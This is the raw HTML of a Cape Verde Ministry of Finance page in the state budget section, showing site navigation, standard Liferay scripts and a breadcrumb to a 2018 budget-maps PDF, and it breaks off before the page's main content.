href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769680604434"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769648502880" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769680604442"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_absu" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="eisb" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"eisb","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#eisb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("eisb",new Component.default(context,"#eisb"),destroyConfig);else Liferay.component("eisb",new Component.default(context),destroyConfig)});else if(false)Liferay.component("eisb",new Component.default(context,"#eisb"),destroyConfig);else Liferay.component("eisb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297116" > <div class="entry"> OE 2018 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapas Orçamentais 2018 01.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and 